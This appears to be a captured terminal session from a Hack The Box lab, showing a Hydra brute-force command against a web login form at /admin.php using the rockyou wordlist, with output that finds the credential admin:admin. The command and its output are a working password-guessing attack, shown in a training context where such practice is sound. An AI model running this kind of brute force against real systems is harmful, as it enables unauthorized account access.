 Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-ln9g9nzdqd]─[~]
└──╼ [★]$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.129.234.179 http-post-form '/admin.php:username=^USER
^&password=^PASS^:Wrong username or password.'
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-14 06:34:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.129.234.179:80/admin.php:username=^USER^&password=^PASS^:Wrong username or passw
ord.
[STATUS] 4553.00 tries/min, 4553 tries in 00:01h, 14339846 to do in 52:30h, 16 active
[STATUS] 4563.33 tries/min, 13690 tries in 00:03h, 14330709 to do in 52:21h, 16 active
[80][http-post-form] host: 10.129.234.179   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-14 06:38:28
┌─[sg-dedicated-10-dhcp]─[10.10.14.3]─[csad220274x@htb-ln9g9nzdqd]─[~]
└──╼ [★]$